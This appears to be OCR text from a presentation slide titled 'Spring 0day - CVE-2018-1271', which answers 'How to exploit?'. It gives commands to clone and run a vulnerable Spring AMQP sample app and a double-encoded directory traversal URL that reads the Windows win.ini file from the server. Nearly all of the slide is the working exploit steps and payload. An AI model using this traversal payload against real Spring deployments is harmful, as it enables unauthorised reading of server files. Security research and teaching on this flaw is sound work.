 Spring 0day - CVE-2018-1271
• How to exploit?
$ git clone git@github.com:spring-projects/spring-amqp-samples.git
$ cd spring-amqp-samples/stocks
$ mvn jetty:run
http://0:8080/spring-rabbit-stock/static/%255c%255c%255c%255c%255c
%255c..%255c..%255c..%255c..%255c..%255c..%255c/Windows/win.ini